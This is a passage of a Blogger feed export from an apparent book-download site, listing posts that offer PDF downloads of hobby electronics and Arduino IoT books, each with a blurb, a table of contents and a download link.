Circuits: Nine Simple Projects with Lights, Sounds PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EA Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"A Beginner's Guide to Circuits\" is a book that aims to introduce readers to the basics of circuit building and electronics. It covers a range of simple projects that use lights, sounds, and other components to help readers understand how circuits work and how to build their own. The projects in the book are designed to be easy to follow and require minimal tools and equipment. Some of the projects include building a simple light circuit, a sound-activated switch, and a flashing light circuit. The book is aimed at beginners with little to no experience in electronics and is a great resource for anyone interested in learning more about circuits and how they work.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book will help you improve your electronics skills. I’ll teach you how to\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Einterpret circuit diagrams and use breadboards. Then I’ll show you, step-by\u0002step, how to build a simple circuit on a breadboard. After that, you’re on\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eyour own: you’ll rely on parts lists and circuit diagrams to build your circuits.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding circuits from diagrams is an essential skill for anyone interested in\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eelectronics, from beginners to experts.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis sounds like a beginner's guide to circuit building, with a focus on projects that incorporate lights, sounds, and other interactive elements. It is likely aimed at those with little to no prior experience with circuit building and aims to teach the basics through hands-on projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ETHE CIRCUITS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe circuits become more and more difficult to build as you progress through the book. Here’s a brief description of each circuit project:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 1: The Steady-Hand Game With this super-simple circuit, you’ll create an Operation-style game where you need a steady hand to win.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 2: The Touch-Enabled Light Using a touchpad, you’ll build a touch-enabled light switch to turn on a light with your finger.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 3: The Cookie Jar Alarm Keep your cookies safe with this cookie jar alarm, which will scare any cookie thieves away with a buzzing noise.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 4: The Night-Light Here you’ll build a light that turns on in the dark to help you see things at night.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 5: The Blinking LED In this project, you’ll learn some of the basics of digital electronics and use an integrated circuit to blink an\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 6: The Railroad Crossing Light Add to your model train setwith the railroad crossing light, a classic circuit that everyone should build at some point.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProject 7: The Party Lights This string of blinking lights is a perfect project to prepare for an upcoming party.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EINTRODUCTION\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUITS\u003C\/div\u003E\u003Cdiv\u003ETHE MATERIALS\u003C\/div\u003E\u003Cdiv\u003EHOW TO BUILD THE CIRCUITS IN THIS BOOK\u003C\/div\u003E\u003Cdiv\u003EWHAT THE COMPONENTS LOOK LIKE\u003C\/div\u003E\u003Cdiv\u003EBUILDING CIRCUITS ON A BREADBOARD\u003C\/div\u003E\u003Cdiv\u003EBUILD YOUR FIRST BREADBOARD CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EBUILDING THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE RESISTOR\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE LED\u003C\/div\u003E\u003Cdiv\u003ECONNECTING TO THE POWER SUPPLY COLUMNS\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE BATTERY\u003C\/div\u003E\u003Cdiv\u003EWHAT IF THE LED DOES NOT LIGHT UP?\u003C\/div\u003E\u003Cdiv\u003EYOU’RE READY TO BUILD THE NINE CIRCUITS!\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 1: THE STEADY-HAND GAME\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE BATTERY TO THE BUZZER\u003C\/div\u003E\u003Cdiv\u003ECREATING THE GAME TRACK\u003C\/div\u003E\u003Cdiv\u003ECONNECTING THE METAL RING TO THE\u003C\/div\u003E\u003Cdiv\u003EBREADBOARD\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EA QUIET ALTERNATIVE\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 2: THE TOUCH-ENABLED LIGHT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EINTRODUCING THE TRANSISTOR\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 3: THE COOKIE JAR ALARM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 4: THE NIGHT-LIGHT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 5: THE BLINKING LED\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 6: THE RAILROAD CROSSING LIGHT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 7: THE PARTY LIGHTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 8: THE DIGITAL PIANO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THE CIRCUIT WORKS\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROJECT 9: THE LED MARQUEE\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ETHE CIRCUIT DIAGRAM\u003C\/div\u003E\u003Cdiv\u003ETHE PARTS LIST\u003C\/div\u003E\u003Cdiv\u003EABOUT THE CIRCUIT\u003C\/div\u003E\u003Cdiv\u003ECOMMON MISTAKES\u003C\/div\u003E\u003Cdiv\u003EHOW THIS CIRCUIT WORKS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 4 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 93\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2018\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Adeel Javed\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=195284391\u0026amp;h=e0a44629eaf96ff9a9eaf2de65111532\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8948831738454615342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8948831738454615342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/a-beginners-guide-to-circuits-nine.html","title":"A Beginner’s Guide to Circuits: Nine Simple Projects with Lights, Sounds, and More! Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5G1HxduxZe5tH2c-I_zXULpk5Ibe6cUEhXYiw8I28vYWxVp62X5INM0HyC_FSs64IPgcH6kxW4kv7GNtoDJXE6FjN4EnhWmGcQn3wismX5yhpD1iMCQAJTek087WQlBQFpjM6h9BURJ8tsmth_X2KNMX3LpPFt2A1TBAjUOjdbJl6BM_yf8peyBWTg\/s72-w640-h360-c\/A-Beginner-s-Guide-to-Circuits-Nine-Simple-Projects-with-Lights,-Sounds-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-9092741718572415397"},"published":{"$t":"2023-01-14T22:55:00.003+00:00"},"updated":{"$t":"2023-01-14T22:55:33.194+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Building Arduino Projects for the Internet of Things Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Building Arduino Projects for the Internet of Things PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Arduino Projects for the Internet of Things PDF\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK0JDon8PcAyNFv-mqjcJfcX3VpnZCwvHLcIt527vJE8mYlWx45tIxQh9RDZlJpEQcTKZSxyTfqiBm1jd9g5Pr3HK__K4RNs9Fpc96mRfT_wcMzNJuLdzvDukNPCkEjTysH2JdIU0J88dP3twxfHDrcsZkLuuUYT4pOnEfO586o2812118KfIIpAxug\/s1280\/Building-Arduino-Projects-for-the-Internet-of-Things-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Arduino Projects for the Internet of Things PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK0JDon8PcAyNFv-mqjcJfcX3VpnZCwvHLcIt527vJE8mYlWx45tIxQh9RDZlJpEQcTKZSxyTfqiBm1jd9g5Pr3HK__K4RNs9Fpc96mRfT_wcMzNJuLdzvDukNPCkEjTysH2JdIU0J88dP3twxfHDrcsZkLuuUYT4pOnEfO586o2812118KfIIpAxug\/w640-h360\/Building-Arduino-Projects-for-the-Internet-of-Things-PDF-bookbenefits.jpg\" title=\"Download Building Arduino Projects for the Internet of Things PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EBuilding Arduino Projects for the Internet of Things\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is intended for amateurs and professionals who want to enter the world of IoT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;The content in this book requires prior knowledge of Arduino or similar peripherals and programming. We use basic hardware components and also provide step-by-step instructions for building the circuit. We kept the code simple, readable and minimal to help beginners understand concepts and create actionable content prototypes. Throughout the book, the code is consistent and, whenever necessary, available\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexplained in detail.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThis book is based on my personal experience getting started with IoT. It was divided into sections\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Etwo sides make sense. The first one teaches the basics of creating IoT applications and the second section follows a project-based approach. At the end of each chapter, you will have type of service of IoT applications.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EAnalysts predict that by 2020, more than 50 billion people will be connected things (devices) and the Internet of Things (IoT) collection will be easier to access $1.5 trillion.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;This number seems amazing, but what is IoT? It's just something connected to the internet? Why is connectedness important? IoT is more than anything connected to the Internet. IoT is all about being crazy the most intelligent thing by giving them the ability to understand, communicate and react. We have five sense - we can see, hear, taste, smell and touch. Likewise, if you add these sensors to things\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Ethey can do the same. For example, using a camera can see, using sound detection of things that can hear, with the help of a microphone, things that can speak. There are many other sensors and things can be used for more than us. By connecting these things to the Internet, they can communicate with us, and more, in the next territory where they can use Intelligence thinks too. There are many IoT applications, but here is one Some examples to better understand how IoT can improve our lives:\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Bracelets can monitor your vital signs. If he finds something Unlike normal people, it can make you and your doctor know right away.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• A security system that monitors the premises of your home any entry and warn you in the security office.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EPart 1: Building Blocks\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Chapters 1-3 cover the building blocks of IoT:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 1, “Arduino Basics,” introduces the Arduino prototyping platform, which is used throughout the book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 2, “Internet Connectivity,” discusses the different options available for connecting things to the Internet.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 3, “Communication Protocols,” teaches you what communication protocols are and which ones are available for IoT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Part 2: Prototypes\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Chapters 4-12 use the information covered in Part 1 to build prototypes of IoT applications.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 4, “Complex Flows: Node-RED,” introduces Node-RED, which is a visual designer that helps reduce the amount of code required for IoT applications.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 5, “IoT Patterns: Realtime Clients,” talks about components required for building IoT applications that provide data to users in real time and shows you how to build an intrusion detection system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 6, “IoT Patterns: Remote Control,” discusses components of IoT applications that can remotely control things, such as a lighting control system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 7, “IoT Patterns: On-Demand Clients,” shows you different components involved in building an on-demand IoT application. You’ll build a smarter parking system in this chapter.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 8, “IoT Patterns: Web Apps,” teaches you scenarios where web clients are preferred and uses a temperature monitoring system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 9, “IoT Patterns: Location-Aware Devices,” discusses importance of location-aware devices. You’ll develop a livestock tracking system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 10, “IoT Patterns: Machine to Human,” talks about scenarios where human response is needed; you’ll build a waste management system as an example.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 11, “IoT Patterns: Machine to Machine,” discusses a pattern of IoT that is going to be very popular as things get smarter. The example is an energy conservation system.\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E• Chapter 12, “IoT Platforms,” wraps up the book by introducing you to IoT platforms that help expedite entry into IoT. The example in this chapter builds a soil moisture control system.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EPart 1: Building Blocks\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 1: Arduino Basics\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 2: Internet Connectivity\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 3: Communication Protocols\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EPart 2: Prototypes\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 4: Complex Flows: Node-RED\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 5: IoT Patterns: Realtime Clients\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 6: IoT Patterns: Remote Control\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 7: IoT Patterns: On-Demand Clients\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 8: IoT Patterns: Web Apps\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 9: IoT Patterns: Location Aware\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 10: IoT Patterns: Machine to Human\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 11: IoT Patterns: Machine to Machine\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EChapter 12: IoT Platforms\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Building Arduino Projects for the Internet of Things Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 17 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 299\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2016\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Adeel Javed\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=31544549\u0026amp;h=c16d80201af1e2e0e79be44d545cc096\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9092741718572415397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/9092741718572415397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/building-arduino-projects-for-internet.html","title":"Building Arduino Projects for the Internet of Things Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsK0JDon8PcAyNFv-mqjcJfcX3VpnZCwvHLcIt527vJE8mYlWx45tIxQh9RDZlJpEQcTKZSxyTfqiBm1jd9g5Pr3HK__K4RNs9Fpc96mRfT_wcMzNJuLdzvDukNPCkEjTysH2JdIU0J88dP3twxfHDrcsZkLuuUYT4pOnEfO586o2812118KfIIpAxug\/s72-w640-h360-c\/Building-Arduino-Projects-for-the-Internet-of-Things-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8801085144816704526"},"published":{"$t":"2023-01-02T20:20:00.006+00:00"},"updated":{"$t":"2023-01-02T20:20:56.307+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"101 ELECTRONIC PROJECTS Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload 101 ELECTRONIC PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E101 ELECTRONIC PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nSwsEXy5a6p_l7S9fFL82Ug7fAttAr6bwhMbO9Rn090z5qn_1KM2HAFmuwsjoSmiUzaRdWf1zBt7364ezREAwLQgxXXkkfvSoSzzm2TTqUGmx8_smbFxSNFFZHWOkuZyK7rM5tUy6Liu6JovYQZm6m0RrcDVTh-jo_dUNEnevUyWevetvhAFoQm7Lw\/s1280\/101-ELECTRONIC-PROJECTS--PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"101 ELECTRONIC PROJECTS PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nSwsEXy5a6p_l7S9fFL82Ug7fAttAr6bwhMbO9Rn090z5qn_1KM2HAFmuwsjoSmiUzaRdWf1zBt7364ezREAwLQgxXXkkfvSoSzzm2TTqUGmx8_smbFxSNFFZHWOkuZyK7rM5tUy6Liu6JovYQZm6m0RrcDVTh-jo_dUNEnevUyWevetvhAFoQm7Lw\/w640-h360\/101-ELECTRONIC-PROJECTS--PDF-bookbenefits.jpg\" title=\"Download 101 ELECTRONIC PROJECTS PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EWhether you're a hobbyist or serious experimenter, CSC's range of premium digital\/electronic design and testing tools can take the manual labor out of your labor of love. In fact, we can not only save you literally hundreds of hours per year, but also hundreds of dollars. In parts, equipment and test equipment. Do you need proof? Read more - you will understand why we are the fastest growing company in the business!\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EOur expandable, integrated board system not only saves you hours of marketing, lay-offs and sales, it also saves you time and money and resources. Resistors, capacitors, transistors, DIPs, LEDs, microprocessors, etc., are all easily integrated. A well-rounded socket with a 